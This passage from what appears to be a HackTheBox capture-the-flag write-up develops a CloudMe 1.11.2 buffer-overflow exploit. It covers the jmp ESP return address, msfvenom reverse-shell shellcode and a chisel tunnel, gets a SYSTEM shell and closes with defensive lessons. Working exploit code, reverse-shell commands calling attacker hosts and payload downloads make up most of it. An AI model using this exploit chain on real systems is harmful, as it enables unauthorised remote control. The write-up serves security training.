Four candidates, all with execute permission (PAGE_EXECUTE_*), which is essential: without it the CPU refuses to run whatever sits there. We take the first, 0x6d619117. Since x86 is little endian, in the exploit it is written with the bytes reversed: \x17\x91\x61\x6d.
Before trusting it we set a breakpoint, to see whether execution really reaches that instruction. We navigate to the address with Ctrl+G:

Enter expression to follow
  0x6d619117
6D619117 FFE4 JMP ESPThere it is, exactly where mona said. We swap the exploit's b"B"*4 for the address:
cat exploit.py
python3 exploit.py
ip_address = "127.0.0.1"
offset = 1052
before_eip = b"A"*offset
eip = b"\x17\x91\x61\x6d"
EBX 41414141
ESP 0022AB50
EIP 6D619117  qsqlite.6D619117
The EIP is no longer garbage: it holds the address of the jmp ESP inside qsqlite.dll, and the debugger has stopped at the breakpoint. Execution is where we wanted it, and whatever sits in ESP is what runs next.
Shellcode: from the halt to control
That gap gets filled by msfvenom with a reverse shell, excluding \x00:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.80 LPORT=4444 --platform windows -a x86 -f c -b "\x00"
Found 11 compatible encoders
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xb8\x62\x28\xa1\x71\xdd\xc4\xd9\x74\x24\xf4\x5a\x29\xc9"
...
Between the jump address and the shellcode we slot in a cushion of NOPs (\x90, the instruction that does nothing). It is not superstition: encoders like shikata_ga_nai decode themselves at runtime and need a few bytes of headroom to do it without stepping on themselves. The final structure is "A"*1052 + jmp_esp + NOPs + shellcode, and against the lab it works:
python3 exploit.py
sudo rlwrap nc -nlvp 4444
whoami
nops = b"\x90"*16
payload = before_eip + eip + nops + shellcode

listening on [any] 4444 ...
connect to [192.168.1.80] from (UNKNOWN) [192.168.1.203] 49544
Microsoft Windows [Versión 6.1.7600]

C:\Users\usuario\AppData\Local\Programs\CloudMe\CloudMe>whoami
win-l3dih73as4r\usuario
Development is done. Now it has to move to the real box.
From the lab to the victim
Two changes. First, the shellcode: the lab one called back to 192.168.1.80, so it gets regenerated pointing at the HTB attacker, this time with EXITFUNC=thread so that ending the shell does not take the whole CloudMe service down with it:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.2 LPORT=443 --platform windows -a x86 -f c EXITFUNC=thread -b "\x00"
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbe\xe9\xf9\x0d\xd4\xda\xc7\xd9\x74\x24\xf4\x5a\x29\xc9"
...
The second change is less obvious: the lab's jmp ESP address does not work against the victim.
sudo nano exploit.py
cat exploit.py
ip_address = "127.0.0.1"
offset = 1052
before_eip = b"A"*offset
eip = b"\x7b\x8a\xa9\x68"
nops = b"\x90"*16
#sub_esp = b"\x83\xEC\x10"
The exact cause cannot be asserted without debugging the real box (not possible here), but the hint points at the page's permissions: the four pointers mona found in the lab all sat in PAGE_EXECUTE_WRITECOPY, whereas the new address, 0x68a98a7b, falls in the same range as the public PoC's 0x68a842b5, that is, in another of the modules CloudMe ships. The practical lesson is the one that repeats across exploit development: the return address is the first thing to revisit when an exploit that used to work stops working.
What remains is the usual, reaching the victim's 127.0.0.1:8888. Same tunnel as in the lab, but now the binary is windows_amd64 (the victim is 64-bit) and it has to be uploaded:
wget https://github.com/jpillora/chisel/releases/download/v1.7.7/chisel_1.7.7_windows_amd64.gz &>/dev/null; ls
gunzip chisel_1.7.7_windows_amd64.gz &>/dev/null
mv chisel_1.7.7_windows_amd64 chisel.exe
python3 -m http.server 8080
curl http://10.10.16.2:8080/chisel.exe -o chisel.exe
dir
# ls -la | grep chisel
-rw-r--r-- 1 root root 8230912 Jan 31  2022 chisel.exe

# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.198 - - [04/Sep/2025 14:40:18] "GET /chisel.exe HTTP/1.1" 200 -

C:\Windows\Temp\privesc>dir
04/09/2025  13:40         8,230,912 chisel.exe
# attacker
chisel server --reverse -p 1234chisel.exe client 10.10.16.2:1234 R:8888:127.0.0.1:8888
2025/09/04 14:42:17 server: Reverse tunnelling enabled
2025/09/04 14:42:17 server: Fingerprint 90q0ww41xHo6dCXV/Hmp0EbaXDZDS3/pL6Kry/Btqok=
2025/09/04 14:42:17 server: Listening on http://0.0.0.0:1234
2025/09/04 14:47:00 server: session#1: tun: proxy#R:8888⇒8888: Listening

C:\Windows\Temp\privesc>chisel.exe client 10.10.16.2:1234 R:8888:127.0.0.1:8888
2025/09/04 13:47:00 client: Connecting to ws://10.10.16.2:1234
2025/09/04 13:47:01 client: Connected (Latency 104.4591ms)
With the tunnel up, the exploit still targets 127.0.0.1:8888, which now exits through the tunnel towards CloudMe on the victim. And since the service runs under the system account, the shell that comes back is not shaun's:
python3 exploit.py
sudo rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.198] 49905
Microsoft Windows [Version 10.0.17134.1610]

C:\Windows\system32>cd C:\Users
C:\Users>dir
20/07/2025  12:08    <DIR>          Administrator
16/06/2020  15:08    <DIR>          Public
16/06/2020  15:11    <DIR>          shaun

C:\Users\Administrator\Desktop>type root.txt
9d073d77af609f73aaabfb71aec7ef93
Attack chain
Gym Management Software 1.0 (:8080)
   │  unauthenticated upload: .php.png webshell (PNG magic bytes + Content-Type)
   ▼
RCE as shaun  →  nc.exe over SMB  →  user.txt
   │  winPEAS → CloudMe 1.11.2 on 127.0.0.1:8888 (loopback)
   ▼
Win7 lab: offset 1052 → bad chars (none) → jmp ESP → shellcode
   │  chisel: reverse tunnel R:8888:127.0.0.1:8888
   ▼
exploit to 127.0.0.1:8888  →  NT AUTHORITY\SYSTEM  →  root.txt
Lessons learned
- Validating images by magic bytes and
Content-Typeis not enough. A.php.pngwebshell with a PNG header beats both checks; serve uploads from a folder without execution and validate the real extension (upload to RCE). - The public exploit is documentation, not a shortcut. Reading
48506.pybefore firing it is what explains why the double extension works, and reading48389.pywithout using it gives a control to verify our own numbers against. Copy-pasting would have owned the box just the same, and taught nothing. - A service on loopback is not a safe service. CloudMe only listened on
127.0.0.1, but with a local shell and a tunnel (chisel) it becomes reachable. The real defence is patching and not running vulnerable software, not trusting that "it can't be seen from outside". - Replicating the target in your own lab is half the work. Debugging against production takes the service down on every attempt; installing CloudMe 1.11.2 on a Windows 7 box allowed unlimited iteration. The price is that what you measure in the lab does not always carry over, as the return address proved.
- Stack overflows are still alive in desktop software. CloudMe 1.11.2 loaded its own DLLs without ASLR, Rebase or SafeSEH, while the system ones had everything on: a
jmp ESPin one of them was enough. Compiling with DEP/ASLR/stack canaries cuts the vector.